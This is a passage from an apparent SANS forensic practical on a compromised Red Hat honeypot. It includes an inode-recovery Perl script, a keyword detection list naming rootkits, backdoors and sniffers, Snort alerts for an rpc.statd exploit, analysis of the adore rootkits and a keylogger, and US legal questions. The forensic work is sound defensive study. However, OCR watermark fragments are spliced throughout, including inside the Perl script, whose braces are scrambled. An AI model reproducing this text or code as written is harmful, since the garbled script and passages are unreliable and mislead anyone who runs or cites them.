- take a refined file as input (in this case, only the section of interest, starting after 1719EDT)
- filter out the inode numbers that are shown in the  $i_{\text{sdbl.img-dead}-<\text{XXXX}}$ ' section (XXXX being the inode number)
- find out which inode has not been recovered yet: compare inode number with inodes recovered in /tmp/deleted
- run 'icat' to get the inode content and filter it through 'strings' to get the legible content

Input:

- 'compromise.txt', containing the section of the timeline that is interesting: after 1719EDT
- 'recoveredInodes.txt', containing the list of inodes that are already recovered
- 'imgdeads.txt', refined output of 'compromise.txt', showing only lines with dead inodes (sdb1.img-dead-<XXXX>).

Output:

- contents of inodes recovered with this script

If there are any inodes that have not been processed yet, they will be caught by this script.

The script:

```
Example 18 as input (in this case, only the section of interaing after 1719EDT)<br>
Example 2013 (CXXX being the inode number)<br>
CON (XXXX being the inode number)<br>
CON UNITED include has not been recovered yet: compar
#!/usr/bin/perl
open(FILE, $ARGV[0]) || die ("cannot open timeline $ARGV[0]\n");
@timeline=<FILE>;
close (FILE);
open(FILE2, $ARGV[1]) || die ("cannot open recInodes $ARGV[1]\n");
@recInodes=<FILE2>;
close (FILE2);
foreach $entry (0..$#timeline)
{
           chomp($timeline[$entry]);
           ($inode)=($timeline[$entry]=~/img-dead-(\d+)/);
           foreach $oldInode (0..$#recInodes)
 {
                     chomp($recInodes[$oldInode]);
                     if($recInodes[$oldInode] eq $inode)
B \sim B \sim B \sim B \sim B \sim B
                              $alreadyProcessedInode[$inode]=1;
 }
```

```
}<br>if (!$alreadyProcessedInode[$inode])
 }
 {
            print("Contents of inode $inode:\n==============================================\n");
            system("icat -f linux-ext2 /forensics/honeypot/honeypot/images/sdb1.img $inode | strings");
 }
}
```
### Create recoveredInodes.txt:

```
[root@LinuxForensics deleted]# ls -l | awk '{print $9}' | sort -n >
/sans/recoveredInodes.txt
```
### Create compromise.txt:

- open timeline-september.txt and copy and paste the part starting at around 1719EDT on 9/15.

#### Create imgdeads.txt:

[root@LinuxForensics sans]# cat compromise.txt | grep "img-dead" >imgdeads.txt

#### Run the script:

```
[root@LinuxForensics sans]# ./getDeadInodes.pl ./imgdeads.txt ./recoveredInodes.txt
[root@LinuxForensics sans]#
```
No output. That means that all inodes were already analysed in the previous sections.

## **2.8. String Search**

*Conduct a string search on the media. What keywords might you look for? Why would you look for those keywords?*

To do the string search, we will employ 'strings' and 'fgrep'. 'fgrep' enables you to look for multiple keywords at the same time that are actually stored in an external file. We will run 'fgrep' with the 'x' option to have it display only exact matches.

**Example 10.1100.11.11.**<br> **Example 10.11.10.12.**<br> **CONDISTENTS INSTERNATION** And COPY and paste the part start<br> **CONDIST ON SECT ON SUSPENT ON SUSPENSION**<br> **Experiencies sanaly** exterprenies. EXE | grep "img-dead" >imgdead Since we know that the adore rootkit and the lkl – Linux key logger were installed, we will also look for those keywords. We will look for keywords that may be related to above items as well maybe find out new information we are not aware of yet.

```
[root@LinuxForensics sans]# cat keywords.txt
rootkit
hack
irc
test.tar.gz
adore
adore-ng
lkl
bot
sniff
backdoor
elite
promisc
knark
hax0r
hide
trojan
virus
TFN
LKM
```


To find out which inodes contain above keywords, we will use Autopsy's keyword search option:

e.g. looking for adore-ng:



Looking at one of the fragments where the keyword was found:



Looks like a fragment of a C source file for adore-ng.

Other fragments were looked at in the same manner. Traces of LKL and adore/adore-NG sources etc were found.

## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **2.9. Conclusions**

*Based on your analysis, what information could be gathered as to the habits of the subject?*

Based on the evidence, on September  $15<sup>th</sup>$ , 2003 at around 1727EDT, the honeypot got compromised by using a vulnerability in the rpc.statd daemon that granted root level access upon buffer overflow (the timeline indicated this by the activity of the NFS/portmap services)

timeline excerpt:



#### Also, the IDS logs seem to confirm this:

**EXCEIPI:**<br>  $\frac{6}{120}$ <br>  $\frac{1}{20}$ <br>  $\frac{1}{20}$ <br>  $\frac{1$ [\*\*] [1:587:6] RPC portmap status request UDP [\*\*] [Classification: Decode of an RPC Query] [Priority: 2] 09/15/03-17:25:44.730954 24.98.248.XXX:37425 -> HP.IP.XX.XX:111 UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF Len: 56 [\*\*] [1:1914:7] RPC STATD TCP stat mon\_name format string exploit attempt [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 09/15/03-17:27:02.790723 24.98.248.XXX:53433 -> HP.IP.XX.XX:957 TCP TTL:48 TOS:0x0 ID:16649 IpLen:20 DgmLen:340 DF \*\*\*AP\*\*\* Seq: 0x51855D01 Ack: 0xD1CDC204 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 322116641 2138272 -- [\*\*] [1:498:4] ATTACK-RESPONSES id check returned root [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 09/15/03-17:27:59.877103 HP.IP.XX.XX:39168 -> 24.98.248.XXX:53434

TCP TTL:63 TOS:0x0 ID:12219 IpLen:20 DgmLen:76 DF \*\*\*AP\*\*\* Seq: 0xD2E6119D Ack: 0x524522D1 Win: 0x7CC8 TcpLen: 32 TCP Options (3) => NOP NOP TS: 2139785 322131672

Afterwards, according to the timeline, the existence of lynx temp files indicate that the attacker used lynx to download an archive, haha.tar.gz, that contained the ADORE linux kernel module rootkit.

There was another archive found, test.tar.gz, that contained adore-ng, a newer version of adore and LKL, the linux key logger.

Why were there two versions of adore (adore and adore-ng) placed on the honeypot?

I found the 'original' versions of adore and adore-ng on the Internet [ADORENET] and compared the README files:

adore\README (ctime: Sunday, November 17, 2002, 2:09:16 PM): "[…]

7. SMP primer -------------

If you need adore for SMP you need to compile it with /path/to/kernel being the src of a SMP-configured kernel! Do not just enable \_\_SMP switch and think it will compile with UP configured kernels. You will probably get APIC erros during compilation and a oopsing system after insmod.

**2.2 kernels don't export tasklist\_lock to modules which is a bug in kernel. Therefore I have no idea how good adore runs on 2.2 kernels. I added a workaround so it should work in most cases."**

adore-NG\README (ctime: Thursday, July 24, 2003, 12:40:20 PM) "[…] 7. SMP primer -------------

Adore-ng was successfully tested on UP and SMP systems."

### Lets look at the version of the honeypot:

[root@LinuxForensics /]# mount -ro,loop,noexec,noatime /forensics/honeypot/honeypot/images/sdb1.img /mnt/honeypot/ [root@LinuxForensics /]# cd /mnt/honeypot/etc [root@LinuxForensics /]# cat issue

Red Hat Linux release 6.2 (Zoot) **Kernel 2.2.14-5.0smp on an i686**

[root@LinuxForensics etc]#

It was an 2.2 SMP kernel. Looks like Adore may have had issues running successfully on 2.2 kernels, so he/she downloaded Adore-NG just in case Adore would not function correctly.

 'ava', a frontend to adore, can be used to hide processes etc. It may be possible that ava was used to hide the existence of the adore rootkit (directories, installed modules etc) as well as the existence of LKL.

**Example 120** cross during compilation and a oopsing system after insmoss don't expect trake look to modules which is a bug in encrease."<br>
Series These no idea how good adore runs on 2.2 kernels.<br>
SNEADME (ctime: Thursday, The compilation of the adore rootkit and the LKL key logger indicate the intent of using those on the honeypot for later use. Especially using LKL indicates that the attacker meant to watch the honeypot's activity from the point of installation onwards.

Not sure why the K83ypbind links were deleted. They are only used in case a system gets shutdown. If the attacker wanted to prevent the vulnerable rpc.statd from restarting, thus making sure nobody else breaks in, he/she should have deleted the 'S83ypbind' links instead. The 'S' links are the ones that get executed whenever a system gets restarted and start up the specific service(s). Human error? Cannot tell.

# **3. Assignment 3 - Legal Issues of Incident Handling**

*For the legal section please answer the question as it relates to your country. You must document the source of your information and reference it in your answers. If you have different laws from different region to region or state to state, those laws must also be highlighted. Your score will be based on how well you research and explain your viewpoints. It is also nice to see any case examples where precedence was set in court.*

*NOTE: For the purposes of this scenario, assume your findings from Part 1 of this practical show that John Price was distributing copyrighted material on publicly available systems.*

#### *Questions:*

*1. (2 points) Based upon the type of material John Price was distributing, what if any, laws have been broken based upon the distribution?*

*2. (2 points) What would the appropriate steps be to take if you discovered this information on your systems? Site specific statutes.*

*3. (2 points) In the event your corporate counsel decides to not pursue the matter any further at this point, what steps should you take to ensure any evidence you collect can be admissible in proceedings in the future should the situation change?*

*4. (4 points) How would your actions change if your investigation disclosed that John Price was distributing child pornography?*

## **3.1. What laws have been broken?**

*Based upon the type of material John Price was distributing, what if any, laws have been broken based upon the distribution?*

17 U.S.C. Chapter 5, Copyright Infringement and Remedies (– Sec 501(a) cites the details about copyright infringement) has been violated.. copyright infringement because of the trading of MP3s – copyrighted music, movies (DVD rips of copyrighted movies etc):

**Example the type of material John Price was distributing, what if any, laws have been b**<br> **What would the appropriate steps be to take if you discovered this information on your system?**<br> **What would the appropriate couns** *"Anyone who violates any of the exclusive rights of the copyright owner as provided by sections 106 through 121 or of the author as provided in section 106A(a), or who imports copies or phonorecords into the United States in violation of section 602, is an infringer of the copyright or right of the author, as the case may be. For purposes of this chapter (other than section 506), any reference to copyright shall be deemed to include the rights conferred by section 106A(a). As used in this subsection, the term ''anyone'' includes any State, any instrumentality of a State, and any officer or employee of a State or instrumentality of a State acting in his or her official capacity. Any State, and any such instrumentality, officer, or employee, shall be subject to the provisions ofthis title in the same manner and to the same extent as any nongovernmental entity."*

The 'owners' in this case for the MP3s are the record labels and the artists who own the rights to the songs that got converted into MP3s and then distributed. John Price supports this by distributing the files. In case of the video files / DVDs / DVD-rips, the 'owners' are the movie production company/companies, whose products were illegally copied/ripped.

He commited a criminal offense under 17 U.S.C. Chapter 5, Section 506 (a) (1)-  $(2)$ :

"Criminal Infringement [is defined as] *Any person who infringes a copyright willfully either -*

*(1***)** *for purposes of commercial advantage or private financial gain, or*

*(2) by the reproduction or distribution, including by electronic means, during any 180-day period, of 1 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of more than \$1,000,*

*shall be punished as provided under section 2319 of title 18, United States Code. For purposes of this subsection, evidence of reproduction or distribution of a copyrighted work, by itself, shall not be sufficient to establish willful infringement. "*

and can be punished according to 18 U.S.C part I, Chapter 113, Section 2319 (a) – subsection (b) or (c):

*"(a) Whoever violates section 506(a) (relating to criminal offenses) of title 17 shall be punished as provided in subsections (b) and (c) of this section and such penalties shall be in addition to any other provisions of title 17 or any other law.*

*(b) Any person who commits an offense under section 506(a)(1) of title 17 -*

be punished according to 18 U.S.C part I, Chapter 113, Section (b) or (c):<br> *Serviolates section 506(a)* (relating to criminal offenses) of title 17 shall<br>
subsections (b) and (c) of this section and such penalties shall b *(1) shall be imprisoned not more than 5 years, or fined in the amount set forth in this title, or both, if the offense consists of the reproduction or distribution, including by electronic means, during any 180-day period, of at least 10 copies or phonorecords, of 1 or more copyrighted works, which have a total retail value of more than \$2,500;*

*(2) shall be imprisoned not more than 10 years, or fined in the amount set forth in this title, or both, if the offense is a second or subsequent offense under paragraph (1); and (3) shall be imprisoned not more than 1 year, or fined in the amount set forth in this title, or both, in any other case.*

*(c) Any person who commits an offense under section 506(a)(2) of title 17, United States Code - (1) shall be imprisoned not more than 3 years, or fined in the amount set forth in this title, or both, if the offense consists of the reproduction or distribution of 10 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of \$2,500 or more;*

*(2) shall be imprisoned not more than 6 years, or fined in the amount set forth in this title, or both, if the offense is a second or subsequent offense under paragraph (1); and*

*(3) shall be imprisoned not more than 1 year, or fined in the amount set forth in this title, or both, if the offense consists of the reproduction or distribution of 1 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of more than \$1,000. "*

## **3.2. Consequences**

*What would the appropriate steps be to take if you discovered this information on your systems? Cite specific statutes.*

If I am the system owner, then I need to make sure that

- management is notified of the problem, and maybe corporate counsel (depending on corporate hierarchy, i.e. what authority do I have)
- evidence is collected and preserved, create true copies of partitions of compromised systems, create digital signatures (e.g. MD5 hashes) of originals and copies, make sure they match
- a chain of custody is established (who handled the evidence at what point in time)
- all possibly involved systems are examined
	- document everything, get management sign-off / confirmation that evidence is real
	- store on unalterable media (e.g. burn CDs of image copies)
	- if management concurs, start monitoring John Price's activities, gather past log files.

Monitoring traffic is possible under the Provider Exception of the 18 U.S.C. part I Ch. 119 Sec. 2511 (a) (i) - Interception and disclosure of wire, oral, or electronic communications [MONITORING] under these circumstances, to protect the rights of the company's (provider of the network infrastructure and servers etc):

**Sect.** 2011 (a) I) • Interception and discussive of wire, oral, controls and discussive of wire, oral, controls and the metwork infrastructure and servers all not be unlawful under this chapter for an operator of a switch *"(a)(i) It shall not be unlawful under this chapter for an operator of a switchboard, or an officer, employee, or agent of a provider of wire or electronic communication service, whose facilities are used in the transmission of a wire or electronic communication, to intercept, disclose, or use that communication in the normal course of his employment while engaged in any activity which is a necessary incident to the rendition of his service or to the protection of the rights or property of the provider of that service, except that a provider of wire communication service to the public shall not utilize service observing or random monitoring except for mechanical or service quality control checks."*

## **3.3. Admissibility of Evidence**

*In the event your corporate counsel decides to not pursue the matter any further at this point, what steps should you take to ensure any evidence you collect can be admissible in proceedings in the future should the situation change?*

- establish Chain of Custody
- preserve evidence, protect from modifications
- keep true copies of evidence, prove that those are true copies by creating digital signatures of all the evidence, prove that they match
- document everything, get management sign-off / confirmation that evidence is real
- store on unalterable media (e.g. burn CDs of image copies).

## **3.4. Child pornography**

*How would your actions change if your investigation disclosed that John Price was distributing child pornography?*

If the material found would be child pornography, John Price would be in violation of Title 18 U.S.C. Chapter 110 Sec. 2252A – (Certain activities relating to material constituting or containing child pornography) [CHILDP1] which states:

"*(a) Any person who -*

*(2) knowingly receives or distributes -*

*(A) any child pornography that has been mailed, or shipped or transported in interstate or foreign commerce by any means, including by computer; or*

(B) any material that contains child pornography that has been mailed, or shipped or transported *in interstate or foreign commerce by any means, including by computer;*

*(3) knowingly reproduces any child pornography for distribution through the mails, or in interstate or foreign commerce by any means, including by computer;*

*(4) either -*

*(A) in the special maritime and territorial jurisdiction of the United States, or on any land or building owned by, leased to, or otherwise used by or under the control of the United States Government, or in the Indian country (as defined in section 1151), knowingly sells or possesses with the intent to sell any child pornography; or*

*(B) knowingly sells or possesses with the intent to sell any child pornography that has been mailed, or shipped or transported in interstate or foreign commerce by any means, including by computer, or that was produced using materials that have been mailed, or shipped or transported in interstate or foreign commerce by any means, including by computer; […] "*

When encountering child pornography,

- management should be notified immediately
- management will then contact the corporate counsel
- evidence should be gathered and preserved, chain of custody should be created, evidence must be digitally signed

nt, or in the Indian country (as defined in section 1151), knowingly sells<br>ent to sell any child pornography; or<br>gly sells or possesses with the intent to sell any child pornography that<br>shipped or transported using materi One must notify law enforcement as soon as possible to not get in trouble themselves, i.e. to protect themselves from charges of distribution of child pornography and being able to invoke the 'affirmative defense' under Title 18 U.S.C. Chapter 110 Sec. 2252A (d) (2):

*"(d) Affirmative Defense. It shall be an affirmative defense to a charge of violating subsection (a)(5) that the defendant -*

*(1) possessed less than three images of child pornography; and*

*(2) promptly and in good faith, and without retaining or allowing any person, other than a law enforcement agency, to access any image or copy thereof -*

*(A) took reasonable steps to destroy each such image; or*

*(B) reported the matter to a law enforcement agency and afforded that agency access to each such image"*

Possible penalties for the sale and/or distribution of child pornography would include prison up to 15 years for the first offense, according to Title 18 U.S.C. Chapter 110 Sec. 2252A (b) (1) (a) [CHILDP2]:

*"(b) (1) Whoever violates, or attempts or conspires to violate, paragraphs [1] (1), (2), (3), or (4) of subsection (a) shall be fined under this title or imprisoned not more than 15 years, or both, but, if such person has a prior conviction under this chapter, chapter 109A, or chapter 117, or under the laws of any State relating to aggravated sexual abuse, sexual abuse, or abusive sexual conduct involving a minor or ward, or the production, possession, receipt, mailing, sale, distribution,*

shipment, or transportation of child pornography, such person shall be fined under this title and *imprisoned for not less than 5 years nor more than 30 years. "*

## **3.5. Precedences**

On the Cybercrime website [CYBERCRIME], I came across one case of Copyright Infringement that may be similar to the John Price case.

The Baker case [BAKER]: a San Jose, California Man was indicted for Copyright Infringement by producing and selling illegally reproduced software.

From the case description: *"The United States Attorney's Office for the Northern District of California announced that Dennis Baker, 42, of San Jose, was indicted today by a federal grand jury on one count of criminal copyright infringement in violation of 17 U.S.C. § 506(a)(1) and 18 U.S.C.§ 2319(b)(1).*

Br case [BAKER]: a San Jose, California Man was indicted frem by producing and selling illegally reproduced software.<br>
case description: "The United States Attomey's Office for the Northman<br>
case description: "The United S *According to the indictment, the criminal complaint, and an affidavit filed in connection with this case, Mr. Baker is alleged to have operated a website in 1996 through which he made pirated copies of business and game software available for sale. In mid-1996, he made three sales of CD-ROMs containing unauthorized copies of numerous pieces of software. Mr. Baker mailed the packages from San Carlos. At the time that Mr. Baker made the sales, he offered software for sale on his website that had a retail value of approximately \$2.4 million."*

Aside from operating the website and burning the CD-ROMs, John Price has done similar things: he acquired and distributed copyrighted material, maybe with the intent to sell.

Bakers maximum statutory penalty is 5 years imprisonment, a fine of \$250,000, and restitution.

# **4. References**

[ANNOUNCE]

http://old.lwn.net/2000/0413/announce.php3

- BMAP announcement

[BMAP1]

http://freshmeat.net/search/?q=news%2F2000%2F04%2F12%2F955568760.html - BMAP link, no-go.

[BMAP]

http://build.lnx-bbc.org/packages/fs/bmap.html - BMAP info link

[LINUXDATAHIDING]

http://www.linuxsecurity.com/feature\_stories/data-hiding-forensics.html - "Linux Data Hiding and Recovery" by Anton Chuvakin, Ph.D.

[BMAPDOWNLOAD]

ftp://ftp.scyld.com/pub/forensic\_computing/bmap/

- BMAP download link

[BBC]

http://news.bbc.co.uk/1/hi/sci/tech/641921.stm

- "Hacker inquiry leads to Germany", BBC News, 02/13/00

[LAW1]

http://www4.law.cornell.edu/uscode/17/ch5.html - 17 U.S.C., Chapter 5 – Copyright Infringement and Remedies

http://www4.law.cornell.edu/uscode/18/2319.html

meat.net/search/?q=news%2F2000%2F04%2F12%2F955568760.html<br>hhk, no-go.<br>d.lnx-bbc.org/packages/fs/bmap.html<br>mfo link<br>ATAHIDING]<br>w.linuxsecurity.com/feature\_stories/data-hiding-forensics.ht<br>Data Hiding and Recovery" by Anton - 18 U.S.C. Part 1, Chapter 113, Section 2319 - Criminal Infringement of a Copyright

[DOGS] http://www.campsitstay.com/Kiki\_Neo.jpg - my kids, Kiki and Neo (left to right)

[ATSTAKE] http://www.sleuthkit.org/sleuthkit/desc.php - The Sleuth Kit, @stake

 $[ADORE1]$ 

http://138pc222.sshunet.nl/honeypot/extra/expl\_lkm.html

- Exploiting Loadable Kernel Modules, Michael Reiter

## [SANSADORE]

http://www.sans.org/rr/papers/60/449.pdf - Kernel Rootkits, Dino Dai Zovi

[LKL1]

http://www.securiteam.com/tools/5KP0S1P9PE.html - SecuriTeam.com, Linux Key Logger

[AUTOPSYDOC] http://www.sleuthkit.org/autopsy/index.php - Autopsy documentation

[SANSILS] Unix based Forensic Toolkits, Green/Carrier, pg. 66

[MONITORING]

http://www4.law.cornell.edu/uscode/18/2511.html

W.securiteam.com/tools/5KP0S1P9PE.html<br>
eam.com, Linux Key Logger<br>
SYDOC|<br>
W.sleuthkit.org/autopsy/index.php<br>
documentation<br>
3|<br>
ed Forensic Toolkits, Green/Carrier, pg. 66<br>
DRING|<br>
0. cart I Ch. 119 Sec. 2511 - Intercepti - 18 U.S.C. part I Ch. 119 Sec. 2511 - Interception and disclosure of wire, oral, or electronic communications

[CHILDP1]

http://www4.law.cornell.edu/uscode/18/pIch110.html - 18 U.S.C. Chapter 110 – Sexual Exploitation and Other Abuse of Children

[CHILDP2]

http://www4.law.cornell.edu/uscode/18/2252A.html

- 18 U.S.C. Chapter 110 Sec. 2252A - Certain activities relating to material constituting or containing child pornography

### [LAW3]

http://www4.law.cornell.edu/uscode/17/501.html

- 17 U.S.C., Chapter 5 – Copyright Infringement and Remedies – Sec 501(a) – Infringement of Copyright

[CYBERCRIME]

http://www.cybercrime.gov/

- Cybercrime, the US DoJ's website for the 'fight against high-tech crimes'

### [BAKER]

http://www.cybercrime.gov/bakerIndict.htm

- US vs. Baker, Copyright Infringement Indiction

## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **5. Appendix - Recovered inodes**

#### 5.1.1.1. cprograms\_inodes.txt

**==============================================**

**Contents of inode 180815:**

**/\* config.h.in. Generated from configure.in by autoheader. \*/**

**/\* Define to 1 if you have the <inttypes.h> header file. \*/ #undef HAVE\_INTTYPES\_H**

**/\* Define to 1 if you have the <memory.h> header file. \*/ #undef HAVE\_MEMORY\_H**

**/\* Define to 1 if you have the <stdint.h> header file. \*/ #undef HAVE\_STDINT\_H**

**/\* Define to 1 if you have the <stdio.h \*/ #undef HAVE\_STDIO\_H**

**/\* Define to 1 if you have the <stdlib.h> header file. \*/ #undef HAVE\_STDLIB\_H**

**/\* Define to 1 if you have the <strings.h> header file. \*/ #undef HAVE\_STRINGS\_H**

**/\* Define to 1 if you have the <string.h> header file. \*/ #undef HAVE\_STRING\_H**

**/\* Define to 1 if you have the <sys/io.h> header file. \*/ #undef HAVE\_SYS\_IO\_H**

**/\* Define to 1 if you have the <sys/stat.h> header file. \*/ #undef HAVE\_SYS\_STAT\_H**

**/\* Define to 1 if you have the <sys/types.h> header file. \*/ #undef HAVE\_SYS\_TYPES\_H**

**/\* Define to 1 if you have the <unistd.h> header file. \*/ #undef HAVE\_UNISTD\_H**

**/\* Name of package \*/ #undef PACKAGE**

**Example 19 and the Cataluminal Schoolst Tile.** \*/<br> **Example 12** and the Stills.h> header file. \*/<br> **Compare the Stills.h> beader file.**\*/<br> **Compare the Stills.**h> header file. \*/<br> **Compare the Stills.** is beader file. \*/<br> **/\* Define to the address where bug reports for this package should be sent. \*/ #undef PACKAGE\_BUGREPORT**

